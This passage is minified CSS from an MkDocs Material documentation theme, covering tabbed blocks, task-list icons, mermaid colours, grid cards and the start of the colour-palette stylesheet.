.tabbed-block:nth-child(15){order:15}.md-typeset .tabbed-block:nth-child(16){order:16}.md-typeset .tabbed-block:nth-child(17){order:17}.md-typeset .tabbed-block:nth-child(18){order:18}.md-typeset .tabbed-block:nth-child(19){order:19}.md-typeset .tabbed-block:nth-child(20){order:20}}.md-typeset .tabbed-block>.highlight:first-child>pre,.md-typeset .tabbed-block>pre:first-child{margin:0}.md-typeset .tabbed-block>.highlight:first-child>pre>code,.md-typeset .tabbed-block>pre:first-child>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child>.filename{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable{margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.filename span.filename,.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.linenos{border-top-left-radius:0;border-top-right-radius:0;margin:0}.md-typeset .tabbed-block>.highlight:first-child>.highlighttable>tbody>tr>.code>div>pre>code{border-top-left-radius:0;border-top-right-radius:0}.md-typeset .tabbed-block>.highlight:first-child+.result{margin-top:-.125em}.md-typeset .tabbed-block>.tabbed-set{margin:0}.md-typeset .tabbed-button{align-self:center;border-radius:100%;color:var(--md-default-fg-color--light);cursor:pointer;display:block;height:.9rem;margin-top:.1rem;pointer-events:auto;transition:background-color .25s;width:.9rem}.md-typeset .tabbed-button:hover{background-color:var(--md-accent-fg-color--transparent);color:var(--md-accent-fg-color)}.md-typeset .tabbed-button:after{background-color:currentcolor;content:"";display:block;height:100%;-webkit-mask-image:var(--md-tabbed-icon--prev);mask-image:var(--md-tabbed-icon--prev);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;transition:background-color .25s,transform .25s;width:100%}.md-typeset .tabbed-control{background:linear-gradient(to right,var(--md-default-bg-color) 60%,#0000);display:flex;height:1.9rem;justify-content:start;pointer-events:none;position:absolute;transition:opacity 125ms;width:1.2rem}[dir=rtl] .md-typeset .tabbed-control{transform:rotate(180deg)}.md-typeset .tabbed-control[hidden]{opacity:0}.md-typeset .tabbed-control--next{background:linear-gradient(to left,var(--md-default-bg-color) 60%,#0000);justify-content:end;right:0}.md-typeset .tabbed-control--next .tabbed-button:after{-webkit-mask-image:var(--md-tabbed-icon--next);mask-image:var(--md-tabbed-icon--next)}@media screen and (max-width:44.984375em){[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels{padding-right:.8rem}.md-content__inner>.tabbed-set .tabbed-labels{margin:0 -.8rem;max-width:100vw;scroll-padding-inline-start:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels:after{padding-left:.8rem}.md-content__inner>.tabbed-set .tabbed-labels:after{content:""}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-left:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{padding-right:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-left:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{margin-right:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--prev{width:2rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-right:.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{padding-left:.8rem}[dir=ltr] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-right:-.8rem}[dir=rtl] .md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{margin-left:-.8rem}.md-content__inner>.tabbed-set .tabbed-labels~.tabbed-control--next{width:2rem}}@media screen{.md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){color:var(--md-default-fg-color)}.md-typeset .no-js .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.md-typeset .no-js .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.md-typeset .no-js .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.md-typeset .no-js .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.md-typeset .no-js .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.md-typeset .no-js .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.md-typeset .no-js .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.md-typeset .no-js .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.md-typeset .no-js .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.md-typeset .no-js .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.md-typeset .no-js .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.md-typeset .no-js .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.md-typeset .no-js .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.md-typeset .no-js .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.md-typeset .no-js .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.md-typeset .no-js .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.md-typeset .no-js .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.md-typeset .no-js .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.md-typeset .no-js .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.md-typeset .no-js .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9),.no-js .md-typeset .tabbed-set>input:first-child:checked~.tabbed-labels>:first-child,.no-js .md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-labels>:nth-child(10),.no-js .md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-labels>:nth-child(11),.no-js .md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-labels>:nth-child(12),.no-js .md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-labels>:nth-child(13),.no-js .md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-labels>:nth-child(14),.no-js .md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-labels>:nth-child(15),.no-js .md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-labels>:nth-child(16),.no-js .md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-labels>:nth-child(17),.no-js .md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-labels>:nth-child(18),.no-js .md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-labels>:nth-child(19),.no-js .md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-labels>:nth-child(2),.no-js .md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-labels>:nth-child(20),.no-js .md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-labels>:nth-child(3),.no-js .md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-labels>:nth-child(4),.no-js .md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-labels>:nth-child(5),.no-js .md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-labels>:nth-child(6),.no-js .md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-labels>:nth-child(7),.no-js .md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-labels>:nth-child(8),.no-js .md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-labels>:nth-child(9){border-color:var(--md-default-fg-color)}}.md-typeset .tabbed-set>input:first-child.focus-visible~.tabbed-labels>:first-child,.md-typeset .tabbed-set>input:nth-child(10).focus-visible~.tabbed-labels>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11).focus-visible~.tabbed-labels>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12).focus-visible~.tabbed-labels>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13).focus-visible~.tabbed-labels>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14).focus-visible~.tabbed-labels>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15).focus-visible~.tabbed-labels>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16).focus-visible~.tabbed-labels>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17).focus-visible~.tabbed-labels>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18).focus-visible~.tabbed-labels>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19).focus-visible~.tabbed-labels>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2).focus-visible~.tabbed-labels>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20).focus-visible~.tabbed-labels>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3).focus-visible~.tabbed-labels>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4).focus-visible~.tabbed-labels>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5).focus-visible~.tabbed-labels>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6).focus-visible~.tabbed-labels>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7).focus-visible~.tabbed-labels>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8).focus-visible~.tabbed-labels>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9).focus-visible~.tabbed-labels>:nth-child(9){color:var(--md-accent-fg-color)}.md-typeset .tabbed-set>input:first-child:checked~.tabbed-content>:first-child,.md-typeset .tabbed-set>input:nth-child(10):checked~.tabbed-content>:nth-child(10),.md-typeset .tabbed-set>input:nth-child(11):checked~.tabbed-content>:nth-child(11),.md-typeset .tabbed-set>input:nth-child(12):checked~.tabbed-content>:nth-child(12),.md-typeset .tabbed-set>input:nth-child(13):checked~.tabbed-content>:nth-child(13),.md-typeset .tabbed-set>input:nth-child(14):checked~.tabbed-content>:nth-child(14),.md-typeset .tabbed-set>input:nth-child(15):checked~.tabbed-content>:nth-child(15),.md-typeset .tabbed-set>input:nth-child(16):checked~.tabbed-content>:nth-child(16),.md-typeset .tabbed-set>input:nth-child(17):checked~.tabbed-content>:nth-child(17),.md-typeset .tabbed-set>input:nth-child(18):checked~.tabbed-content>:nth-child(18),.md-typeset .tabbed-set>input:nth-child(19):checked~.tabbed-content>:nth-child(19),.md-typeset .tabbed-set>input:nth-child(2):checked~.tabbed-content>:nth-child(2),.md-typeset .tabbed-set>input:nth-child(20):checked~.tabbed-content>:nth-child(20),.md-typeset .tabbed-set>input:nth-child(3):checked~.tabbed-content>:nth-child(3),.md-typeset .tabbed-set>input:nth-child(4):checked~.tabbed-content>:nth-child(4),.md-typeset .tabbed-set>input:nth-child(5):checked~.tabbed-content>:nth-child(5),.md-typeset .tabbed-set>input:nth-child(6):checked~.tabbed-content>:nth-child(6),.md-typeset .tabbed-set>input:nth-child(7):checked~.tabbed-content>:nth-child(7),.md-typeset .tabbed-set>input:nth-child(8):checked~.tabbed-content>:nth-child(8),.md-typeset .tabbed-set>input:nth-child(9):checked~.tabbed-content>:nth-child(9){display:block}:root{--md-tasklist-icon:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12Zm16.28-2.72a.751.751 0 0 0-.018-1.042.751.751 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>');--md-tasklist-icon--checked:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M1 12C1 5.925 5.925 1 12 1s11 4.925 11 11-4.925 11-11 11S1 18.075 1 12Zm16.28-2.72a.751.751 0 0 0-.018-1.042.751.751 0 0 0-1.042-.018l-5.97 5.97-2.47-2.47a.751.751 0 0 0-1.042.018.751.751 0 0 0-.018 1.042l3 3a.75.75 0 0 0 1.06 0Z"/></svg>')}.md-typeset .task-list-item{list-style-type:none;position:relative}[dir=ltr] .md-typeset .task-list-item [type=checkbox]{left:-2em}[dir=rtl] .md-typeset .task-list-item [type=checkbox]{right:-2em}.md-typeset .task-list-item [type=checkbox]{position:absolute;top:.45em}.md-typeset .task-list-control [type=checkbox]{opacity:0;z-index:-1}[dir=ltr] .md-typeset .task-list-indicator:before{left:-1.5em}[dir=rtl] .md-typeset .task-list-indicator:before{right:-1.5em}.md-typeset .task-list-indicator:before{background-color:var(--md-default-fg-color--lightest);content:"";height:1.25em;-webkit-mask-image:var(--md-tasklist-icon);mask-image:var(--md-tasklist-icon);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:.15em;width:1.25em}.md-typeset [type=checkbox]:checked+.task-list-indicator:before{background-color:#00e676;-webkit-mask-image:var(--md-tasklist-icon--checked);mask-image:var(--md-tasklist-icon--checked)}:root>*{--md-mermaid-font-family:var(--md-text-font-family),sans-serif;--md-mermaid-edge-color:var(--md-code-fg-color);--md-mermaid-node-bg-color:var(--md-accent-fg-color--transparent);--md-mermaid-node-fg-color:var(--md-accent-fg-color);--md-mermaid-label-bg-color:var(--md-default-bg-color);--md-mermaid-label-fg-color:var(--md-code-fg-color);--md-mermaid-sequence-actor-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actor-fg-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-actor-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-actor-line-color:var(--md-default-fg-color--lighter);--md-mermaid-sequence-actorman-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-actorman-line-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-box-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-box-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-label-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-label-fg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-loop-bg-color:var(--md-mermaid-node-bg-color);--md-mermaid-sequence-loop-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-loop-border-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-message-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-message-line-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-bg-color:var(--md-mermaid-label-bg-color);--md-mermaid-sequence-note-fg-color:var(--md-mermaid-edge-color);--md-mermaid-sequence-note-border-color:var(--md-mermaid-label-fg-color);--md-mermaid-sequence-number-bg-color:var(--md-mermaid-node-fg-color);--md-mermaid-sequence-number-fg-color:var(--md-accent-bg-color)}.mermaid{line-height:normal;margin:1em 0}.md-typeset .grid{grid-gap:.4rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(min(100%,16rem),1fr));margin:1em 0}.md-typeset .grid.cards>ol,.md-typeset .grid.cards>ul{display:contents}.md-typeset .grid.cards>ol>li,.md-typeset .grid.cards>ul>li,.md-typeset .grid>.card{border:.05rem solid var(--md-default-fg-color--lightest);border-radius:.1rem;display:block;margin:0;padding:.8rem;transition:border .25s,box-shadow .25s}.md-typeset .grid.cards>ol>li:focus-within,.md-typeset .grid.cards>ol>li:hover,.md-typeset .grid.cards>ul>li:focus-within,.md-typeset .grid.cards>ul>li:hover,.md-typeset .grid>.card:focus-within,.md-typeset .grid>.card:hover{border-color:#0000;box-shadow:var(--md-shadow-z2)}.md-typeset .grid.cards>ol>li>hr,.md-typeset .grid.cards>ul>li>hr,.md-typeset .grid>.card>hr{margin-bottom:1em;margin-top:1em}.md-typeset .grid.cards>ol>li>:first-child,.md-typeset .grid.cards>ul>li>:first-child,.md-typeset .grid>.card>:first-child{margin-top:0}.md-typeset .grid.cards>ol>li>:last-child,.md-typeset .grid.cards>ul>li>:last-child,.md-typeset .grid>.card>:last-child{margin-bottom:0}.md-typeset .grid>*,.md-typeset .grid>.admonition,.md-typeset .grid>.highlight>*,.md-typeset .grid>.highlighttable,.md-typeset .grid>.md-typeset details,.md-typeset .grid>details,.md-typeset .grid>pre{margin-bottom:0;margin-top:0}.md-typeset .grid>.highlight>pre:only-child,.md-typeset .grid>.highlight>pre>code,.md-typeset .grid>.highlighttable,.md-typeset .grid>.highlighttable>tbody,.md-typeset .grid>.highlighttable>tbody>tr,.md-typeset .grid>.highlighttable>tbody>tr>.code,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre,.md-typeset .grid>.highlighttable>tbody>tr>.code>.highlight>pre>code{height:100%}.md-typeset .grid>.tabbed-set{margin-bottom:0;margin-top:0}@media screen and (min-width:45em){[dir=ltr] .md-typeset .inline{float:left}[dir=rtl] .md-typeset .inline{float:right}[dir=ltr] .md-typeset .inline{margin-right:.8rem}[dir=rtl] .md-typeset .inline{margin-left:.8rem}.md-typeset .inline{margin-bottom:.8rem;margin-top:0;width:11.7rem}[dir=ltr] .md-typeset .inline.end{float:right}[dir=rtl] .md-typeset .inline.end{float:left}[dir=ltr] .md-typeset .inline.end{margin-left:.8rem;margin-right:0}[dir=rtl] .md-typeset .inline.end{margin-left:0;margin-right:.8rem}}
</file>
<file: assets/stylesheets/palette.06af60db.min.css>
@media screen{[data-md-color-scheme=slate]{--md-default-fg-color:hsla(var(--md-hue),15%,90%,0.82);--md-default-fg-color--light:hsla(var(--md-hue),15%,90%,0.56);--md-default-fg-color--lighter:hsla(var(--md-hue),15%,90%,0.32);--md-default-fg-color--lightest:hsla(var(--md-hue),15%,90%,0.12);--md-default-bg-color:hsla(var(--md-hue),15%,14%,1);--md-default-bg-color--light:hsla(var(--md-hue),15%,14%,0.54);--md-default-bg-color--lighter:hsla(var(--md-hue),15%,14%,0.26);--md-default-bg-color--lightest:hsla(var(--md-hue),15%,14%,0.07);--md-code-fg-color:hsla(var(--md-hue),18%,86%,0.82);--md-code-bg-color:hsla(var(--md-hue),15%,18%,1);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue),15%,90%,0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue),15%,90%,0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue),15%,14%,1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue),15%,95%,0.12);--md-typeset-table-color--light:hsla(var(--md-hue),15%,95%,0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue),15%,10%,0.87);--md-footer-bg-color--dark:hsla(var(--md-hue),15%,8%,1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #00000040,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0006,0 0 0.05rem #00000059;color-scheme:dark}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0ms!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1947;--md-accent-fg-color--transparent:#ff19471a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=light-green]:not([data-md-colo